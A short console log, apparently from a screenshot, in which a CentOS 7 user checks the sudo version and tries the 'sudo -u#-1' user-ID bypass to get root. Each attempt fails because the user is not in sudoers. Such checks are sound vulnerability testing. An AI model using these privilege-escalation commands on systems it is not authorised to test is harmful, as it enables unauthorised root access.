 CentOS Linux 7 (Core)
Kernel 3.10.0-1062.el7.x86_64 on an x86_64
localhost login: mrxn
Password:
Login incorrect
localhost login: mrxn
Password:
Last failed login: Wed Oct 16 11:32:40 CST 2019 on tty1
There was 1 failed login attempt since the last successful login.
Last login: Sat Oct  5 22:07:10 on pts/0
[mrxn@localhost ~]$ id
uid=1000(mrxn) gid=1000(mrxn) groups=1000(mrxn) context=unconfined_u:unconfined_r:unconfined_t:s0-s0
:c0.c1023
[mrxn@localhost ~]$ whoami
mrxn
[mrxn@localhost ~]$ sudo -V
Sudo version 1.8.23
Sudoers policy plugin version 1.8.23
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.23
[mrxn@localhost ~]$ sudo -u#-1 id -u
[sudo] password for mrxn:
mrxn is not in the sudoers file.  This incident will be reported.
[mrxn@localhost ~]$ sudo -u#0 id -u
[sudo] password for mrxn:
mrxn is not in the sudoers file.  This incident will be reported.
[mrxn@localhost ~]$ sudo -u#0 /bin/bash
[sudo] password for mrxn:
mrxn is not in the sudoers file.  This incident will be reported.
[mrxn@localhost ~]$